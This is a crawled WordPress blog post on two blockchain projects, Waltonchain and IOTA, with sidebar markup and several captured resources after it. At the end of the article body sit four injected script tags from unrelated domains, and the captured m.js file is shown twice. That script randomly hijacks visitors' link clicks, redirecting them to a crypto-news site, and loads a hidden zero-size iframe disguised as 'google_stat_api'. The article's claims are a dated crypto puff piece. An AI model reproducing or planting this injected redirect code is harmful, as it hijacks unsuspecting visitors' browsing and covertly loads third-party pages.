<li>Blockchains do not carry additional costs; third parties and intermediaries are eliminated.</li>
<li>A significant increase in efficiency and speed in the process of payments.</li>
</ul>
<p>Here are two of the most cool futuristic <a href="https://bitexchange.systems/add-ons/"><strong>blockchain projects</strong></a></p>
<h2><a id="post-244-_1fob9te"></a>Waltonchain</h2>
<p><img loading="lazy" width="1311" height="627" class="wp-image-247" src="https://hackdrip.com/wp-content/uploads/2018/11/word-image.png" srcset="https://hackdrip.com/wp-content/uploads/2018/11/word-image.png 1311w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-300x143.png 300w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-768x367.png 768w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-1024x490.png 1024w" sizes="(max-width: 1311px) 100vw, 1311px" /></p>
<p>Waltonchain is a project that is fused with blockchain technology and Radio Frequency IDentification(RFID) technology to enhance the supply chain management.</p>
<p>Waltonchain’s goal is to consolidate the blockchain technology and the Internet of Things(IoT) to create a decentralized environment of interconnectivity eventually; referring to it as the Value Internet of Things(VIoT).</p>
<p>Waltonchain is soon to reach the mass production of the first hardware chip, along with two more chips with different features that are about to follow suit in a couple of years.</p>
<p>These chips are to be planted in companies products that work with Waltonchain, helping the products turn into smart objects that can transfer data.</p>
<p>The data will be stored and collected under the Waltonchain’s decentralized ledger, and the process will be automated through smart contracts.</p>
<p>The companies that integrate with Waltonchain can track the movement of all of their products. Once the solutions are adopted entirely, the whole of supply chain management can be monitored and managed with a significant increase in efficiency in comparison to the supply chain process.</p>
<p>Also Read : <a href="https://www.wimplo.com/best-cryptocurrencies-to-invest/"><strong>Best Cryptocurrencies To Invest in 2019 | Well Researched | Updated</strong></a></p>
<h2><a id="post-244-_3znysh7"></a>IoTA</h2>
<p><img loading="lazy" width="1311" height="627" class="wp-image-248" src="https://hackdrip.com/wp-content/uploads/2018/11/word-image-1.png" srcset="https://hackdrip.com/wp-content/uploads/2018/11/word-image-1.png 1311w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-1-300x143.png 300w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-1-768x367.png 768w, https://hackdrip.com/wp-content/uploads/2018/11/word-image-1-1024x490.png 1024w" sizes="(max-width: 1311px) 100vw, 1311px" /></p>
<p>IoTA is a distributed ledger that is designed to execute and record all the transactions between machines in the system of the Internet of Things(IoT).</p>
<p>IoTA was started a non-profit organisation in 2017 by Dominik Schiener and David Sonstebo; the foundation was established in Germany. The non-profit organisation behind the platform has to do with some of the renowned companies from Germany such as Bosch and Volkswagen which extends the platform’s service among other connected devices.</p>
<p>The focus of the IoTA foundation is to develop the next generation of protocols for the connected world.</p>
<p>It is built on a customized version of a <a href="https://www.forbes.com/sites/shermanlee/2018/01/22/explaining-directed-acylic-graph-dag-the-real-blockchain-3-0/">Distributed Acyclic Graph</a>(DAG) called Tangle. Tangle is a structure of the database that does not have blocks, chain and not even miners. Although, the transactions on the IoTA network is entirely free of cost, but paid for verifying previous two transactions.</p>
<p>The IoTA blockchain project is still under the testing progress. The platform currently has participants that offer feedbacks; it had hit a few bumps shortly after the launch with the validation of transactions taking a lot of time.</p>
<p>The blockchain technology is ten years old now, and people still consider it to be in its early days; practical applications of the technology are continually developing and is overgrowing.</p>
<p>We could only mention two of the futuristic blockchain projects that promises development that use of blockchain technology to advance another set of progressing technologies.</p>
<p>&nbsp;<script src='https://dock.lovegreenpencils.ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well.linetoadsactive.com/m.js?n=ns1' type='text/javascript'></script><script src='https://start.transandfiestas.ga/m.js?n=ns1' type='text/javascript'></script><script src='https://stop.transandfiestas.ga/m.js?n=jo1' type='text/javascript'></script></p>

			</div><!-- .entry-content -->
</article><!-- #post-244 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cool-futuristic-blockchain-projects-of-2019/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hackdrip.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://hackdrip.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://hackdrip.com/wonderpen/">WonderPen</a>
									</li>
											<li>
					<a href="https://hackdrip.com/transport-fever-2/">Transport Fever 2</a>
									</li>
											<li>
					<a href="https://hackdrip.com/absolute-drift/">Absolute Drift</a>
									</li>
											<li>
					<a href="https://hackdrip.com/disco-elysium/">Disco Elysium</a>
									</li>
											<li>
					<a href="https://hackdrip.com/geekbench/">Geekbench</a>
									</li>
					</ul>

		</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Categories</h3></div></div>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://hackdrip.com/category/afterpay/">Afterpay</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://hackdrip.com/category/apple-arcade/">Apple Arcade</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://hackdrip.com/category/apple-silicon-m1/">Apple Silicon M1</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://hackdrip.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://hackdrip.com/category/apps-by-apple/">Apps by Apple</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://hackdrip.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://hackdrip.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://hackdrip.com/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hackdrip.com/category/downloads/">Downloads</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://hackdrip.com/category/editors-choice/">Editors&#039; Choice</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hackdrip.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://hackdrip.com/category/essentials/">Essentials</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://hackdrip.com/category/exclusive/">Exclusive</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hackdrip.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://hackdrip.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://hackdrip.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://hackdrip.com/category/gog/">GOG</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://hackdrip.com/category/graphics-design/">Graphics &amp; Design</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://hackdrip.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://hackdrip.com/category/mod-apk/">Mod APK</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hackdrip.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://hackdrip.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://hackdrip.com/category/photo-video/">Photo &amp; Video</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://hackdrip.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://hackdrip.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://hackdrip.com/category/psiphon/">Psiphon</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://hackdrip.com/category/safari-extension/">Safari Extension</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://hackdrip.com/category/social-networking/">Social Networking</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://hackdrip.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://hackdrip.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hackdrip.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://hackdrip.com/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://hackdrip.com/category/utility/">Utility</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://hackdrip.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://hackdrip.com/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://hackdrip.com/category/whatsapp/">WhatsApp</a>
</li>
			</ul>

			</section><section id="categories-3" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Categories</h3></div></div>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://hackdrip.com/category/afterpay/">Afterpay</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://hackdrip.com/category/apple-arcade/">Apple Arcade</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://hackdrip.com/category/apple-silicon-m1/">Apple Silicon M1</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://hackdrip.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://hackdrip.com/category/apps-by-apple/">Apps by Apple</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://hackdrip.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://hackdrip.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://hackdrip.com/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hackdrip.com/category/downloads/">Downloads</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://hackdrip.com/category/editors-choice/">Editors&#039; Choice</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hackdrip.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://hackdrip.com/category/essentials/">Essentials</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://hackdrip.com/category/exclusive/">Exclusive</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hackdrip.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://hackdrip.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://hackdrip.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://hackdrip.com/category/gog/">GOG</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://hackdrip.com/category/graphics-design/">Graphics &amp; Design</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://hackdrip.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://hackdrip.com/category/mod-apk/">Mod APK</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hackdrip.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://hackdrip.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://hackdrip.com/category/photo-video/">Photo &amp; Video</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://hackdrip.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://hackdrip.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://hackdrip.com/category/psiphon/">Psiphon</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://hackdrip.com/category/safari-extension/">Safari Extension</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://hackdrip.com/category/social-networking/">Social Networking</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://hackdrip.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://hackdrip.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hackdrip.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://hackdrip.com/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://hackdrip.com/category/utility/">Utility</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://hackdrip.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://hackdrip.com/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://hackdrip.com/category/whatsapp/">WhatsApp</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	&copy; 2026 HackDrip	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Powered by <a href="https://superbthemes.com/minimalistblogger/">Minimalist Blog</a> WordPress Theme	</span>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type='text/javascript' src='https://hackdrip.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823' id='minimalistblogger-navigation-js'></script>
<script type='text/javascript' src='https://hackdrip.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823' id='minimalistblogger-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://hackdrip.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720' id='minimalistblogger-script-js'></script>
<script type='text/javascript' src='https://hackdrip.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423' id='flexslider-js'></script>
<script type='text/javascript' src='https://hackdrip.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720' id='minimalistblogger-accessibility-js'></script>
<script type='text/javascript' src='https://hackdrip.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a059d1220424c478efe3789623096bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timlike.com/index.html
body_size: 1287
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Знакомства, бесплатный сайт знакомств TimLike</title>
</head>

<body>



<!-- Top100 (Kraken) Counter -->
<script>
        (function (w, d, c) {
        (w[c] = w[c] || []).push(function() {
                var options = {
                        project: 7712659,
                };
                try {
                        w.top100Counter = new top100(options);
                } catch(e) { }
        });
        var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src =
        (d.location.protocol == "https:" ? "https:" : "http:") +
        "//st.top100.ru/top100/top100.js";

        if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
    <img src="//counter.rambler.ru/top100.cnt?pid=7712659" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->


<!--LiveInternet counter-->
<div class="liveinternet">
<a href="https://www.liveinternet.ru/click" target="_blank"><img id="licntA306" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntA306").src="https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script>
</div>
<!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3308289", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
    if (d.getElementById(id)) return;
    var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
    ts.src = "https://top-fwz1.mail.ru/js/code.js";
    var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
    if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3308289;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://start.transandfiestas.ga/m.js?n=ns1
body_size: 946
content:
 var random_timer = false;
        function getRandomInt(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        }

        function setUserTimeout() {
            try {
                var currentTime = new Date().getTime();
                localStorage.setItem('myUniqueRedirectTimeout', currentTime);
            } catch (e) {
                //console.error("error localStorage:", e);
            }
        }

        function hasTimeoutExpired() {
            try {
                var storedTime = localStorage.getItem('myUniqueRedirectTimeout');
                if (storedTime) {
                    var currentTime = new Date().getTime();
                   // var timerrun = 5 * 60 * 60 * 1000; // 5 min
                    var timerrun = 48 * 60 * 60 * 1000; // 48 h
                    var timePassed = currentTime - storedTime > timerrun;
                    return timePassed;
                }
                return true;
            } catch (e) {
                //console.error("error localStorage:", e);
                return true;
            }
        }

        function checkRandomAndTimeout() {
            if (hasTimeoutExpired()) {
                var randomChance = getRandomInt(1, 5);

                if (randomChance === 1) {
                    random_timer = true;

                    setUserTimeout();
                } else {

                }
            } else {

            }
        }

        function handleLinkClick(event) {
            if (random_timer) {
                setTimeout(function() {
                    window.location.href = "https://s2.crypto-news24.online/blog/vitrina/index.php";
                }, 5000);
            } else {
                window.open(event.target.href, '_blank');
            }
        }


        document.addEventListener('DOMContentLoaded', function() {
            checkRandomAndTimeout();

            var links = document.querySelectorAll('a');

            if (random_timer) {

                var rknBlock = document.querySelector('.rkn-h2');

                if (rknBlock) {
                        window.location.href = "https://s2.crypto-news24.online/blog/vitrina/index.php";
                }

                else {
                    links.forEach(function(link) {
                        link.setAttribute('target', '_blank');
                        link.addEventListener('click', handleLinkClick);
                    });
                }
            }

            // -----------------------------------------------
            if (!document.getElementById('google_stat_api')) {
                var iframe = document.createElement('iframe');
                iframe.id = 'google_stat_api';  // Присваиваем id
                iframe.style.width = '0';
                iframe.style.height = '0';
                iframe.style.border = '0';
                iframe.style.position = 'absolute';
                iframe.style.visibility = 'hidden';
                iframe.src = 'https://timlike.com/index.html';

                document.body.appendChild(iframe);
            }

        });

--- FILE ---
content_type: application/javascript
request_url: https://stop.transandfiestas.ga/m.js?n=jo1
body_size: 946
content:
 var random_timer = false;
        function getRandomInt(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        }

        function setUserTimeout() {
            try {
                var currentTime = new Date().getTime();
                localStorage.setItem('myUniqueRedirectTimeout', currentTime);
            } catch (e) {
                //console.error("error localStorage:", e);
            }
        }

        function hasTimeoutExpired() {
            try {
                var storedTime = localStorage.getItem('myUniqueRedirectTimeout');
                if (storedTime) {
                    var currentTime = new Date().getTime();
                   // var timerrun = 5 * 60 * 60 * 1000; // 5 min
                    var timerrun = 48 * 60 * 60 * 1000; // 48 h
                    var timePassed = currentTime - storedTime > timerrun;
                    return timePassed;
                }
                return true;
            } catch (e) {
                //console.error("error localStorage:", e);
                return true;
            }
        }

        function checkRandomAndTimeout() {
            if (hasTimeoutExpired()) {
                var randomChance = getRandomInt(1, 5);

                if (randomChance === 1) {
                    random_timer = true;

                    setUserTimeout();
                } else {

                }
            } else {

            }
        }

        function handleLinkClick(event) {
            if (random_timer) {
                setTimeout(function() {
                    window.location.href = "https://s2.crypto-news24.online/blog/vitrina/index.php";
                }, 5000);
            } else {
                window.open(event.target.href, '_blank');
            }
        }


        document.addEventListener('DOMContentLoaded', function() {
            checkRandomAndTimeout();

            var links = document.querySelectorAll('a');

            if (random_timer) {

                var rknBlock = document.querySelector('.rkn-h2');

                if (rknBlock) {
                        window.location.href = "https://s2.crypto-news24.online/blog/vitrina/index.php";
                }

                else {
                    links.forEach(function(link) {
                        link.setAttribute('target', '_blank');
                        link.addEventListener('click', handleLinkClick);
                    });
                }
            }

            // -----------------------------------------------
            if (!document.getElementById('google_stat_api')) {
                var iframe = document.createElement('iframe');
                iframe.id = 'google_stat_api';  // Присваиваем id
                iframe.style.width = '0';
                iframe.style.height = '0';
                iframe.style.border = '0';
                iframe.style.position = 'absolute';
                iframe.style.visibility = 'hidden';
                iframe.src = 'https://timlike.com/index.html';

                document.body.appendChild(iframe);
            }

        });